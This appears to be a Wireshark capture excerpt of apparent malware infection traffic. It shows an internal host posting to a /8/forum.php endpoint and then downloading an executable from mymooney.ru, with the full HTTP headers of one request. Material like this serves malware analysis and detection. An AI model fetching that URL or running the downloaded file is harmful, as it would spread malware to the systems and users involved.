 No. Time Source Destination Protocol Length Info
7 21.510132 192.168.122.118 50.19.252.36 HTTP 218 GET / HTTP/1.1
15 36.235675 192.168.122.118 91.201.53.168 HTTP 416 POST /8/forum.php HTTP/1.1 (application/x-www-form-urlencoded)
21 36.757257 192.168.122.118 47.254.131.254 HTTP 232 GET /6fwedzs3w3fg.exe HTTP/1.1
38 67.372045 192.168.122.118 47.254.131.254 HTTP 232 GET /6fwedzs3w3fg.exe HTTP/1.1
Frame 21: 232 bytes on wire (1856 bits), 232 bytes captured (1856 bits)
Ethernet II, Src: 42:01:0a:96:0f:00 (42:01:0a:96:0f:00), Dst: RealtekU_5b:43:b7 (52:54:00:5b:43:b7)
Internet Protocol Version 4, Src: 192.168.122.118, Dst: 47.254.131.254
Transmission Control Protocol, Src Port: 49187, Dst Port: 80, Seq: 1, Ack: 1, Len: 178
Hypertext Transfer Protocol
GET /6fwedzs3w3fg.exe HTTP/1.1\r\n
Accept: */*\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko\r\n
Host: mymooney.ru\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://mymooney.ru/6fwedzs3w3fg.exe]
[HTTP request 1/1]